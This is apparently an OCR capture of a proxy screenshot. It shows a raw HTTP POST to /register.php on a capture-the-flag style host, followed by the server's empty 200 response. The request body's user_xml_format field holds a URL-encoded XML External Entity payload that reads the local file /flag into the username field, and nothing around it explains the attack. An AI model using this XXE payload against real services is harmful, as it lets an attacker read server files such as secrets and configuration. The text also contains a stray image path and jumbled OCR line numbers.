 1 POST /register.php HTTP/1.1
2 Host: 101.37.152.107:40498
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://101.37.152.107:40498/register.html
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 293
4
5 username=x&password=test&user_xml_format=
%3C%3Fxml%20version%3D%221.0%22%3F%3E%3C!DOCTYPE%20foo%20%5B%3C!ENTITY
%20xxe%20SYSTEM%20%22file%3A%2F%2F%2Fflag%22%3E%5D%3E%3Cuserinfo%3E%3C
user%3E%3Cusername%3E%26xxe%3B%3C%2Fusername%3E%3Cpassword%3E%25s%3C%2
Fpassword%3E%3C%2Fuser%3E%3C%2Fuserinfo%3E
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Oct 2025 09:47:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9